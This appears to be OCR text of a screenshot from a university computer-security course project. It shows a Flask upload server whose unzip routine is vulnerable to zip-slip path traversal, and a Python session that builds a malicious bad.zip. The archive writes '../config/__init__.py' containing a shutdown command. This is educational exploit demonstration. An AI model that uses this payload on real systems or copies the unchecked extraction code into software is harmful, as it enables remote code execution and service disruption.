 bad_python_extract - [C:\Users\faisa\OneDrive\Documents\University of New Haven\Co...
File Edit View Navigate Code Refactor Run Tools VCS Window Help
bad_python_extract server.py server
Project server.py
bad_python_extract
config
__init__.py
settings.py
uploads
config
__init__.py
upload
faisal.py
.keep
bad.zip
.gitignore
LICENSE
README.md
requirements.txt
secure_server.py
server.py
External Libraries
16 try:
17 files = []
18 with zipfile.ZipFile(zip_file, "r") as z:
19 for fileinfo in z.infolist():
20 filename = fileinfo.filename
21 dat = z.open(filename, "r")
22 files.append(filename)
23 outfile = os.path.join(extraction_path, f
24 if not os.path.exists(os.path.dirname(out
25 try:
26 os.makedirs(os.path.dirname(outfi
27 except OSError as exc:  # Guard again
28 if exc.errno != errno.EEXIST:
29 print("\n[WARN] OS Error: Rac
30 if not outfile.endswith("/"):
31 with io.open(outfile, mode='wb') as f
32 f.write(dat.read())
33 dat.close()
34 return files
35 except Exception as e:
36 print("[ERROR] Unzipping Error" + str(e))
37
38
39 def html_escape(text):
40 """Produce entities within text."""
41 html_escape_table = {
Run server
C:\Users\faisa\Anaconda3\python.exe "C:/Users/faisa/OneDrive/Documents/Univers
* Restarting with stat
* Debugger is active!
* Debugger PIN: 124-071-938
* Running on http://0.0.0.0:3000/ (Press CTRL+C to quit)
127.0.0.1 - - [12/Nov/2017 21:41:14] "GET / HTTP/1.1" 200 -
You may need to manually configure the HiDPI mode to preve... (55 minutes ago) 1:1 LF UTF-8 1
Command Prompt - python
Python 3.6.1 (v3.6.1:69c0db5, Mar 21 2017, 18:41:36) [MSC v.1900 64 bit (AMD64)] on
win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import zipfile
>>> z_info = zipfile.ZipInfo(r"../config/__init__.py")
>>> z_file = zipfile.ZipFile("C:\\Users\\faisa\\OneDrive\\Documents\\University of N
ew Haven\\Courses\\2017-2018\\Fall 2017\\Intro to Computer Security\\Project\\Malici
ous_test_file\\bad.zip", mode="w")
>>> z_file.writestr(z_info, 'import os' '\nos.system("shutdown /t 100000")\n')
>>> z_info.external_attr = 0x10
>>> z_file.close()
>>>
(1) Rale Exploiting i 127.0.0
127.0.0.1:3000
Choose a file to upload: Browse... Upload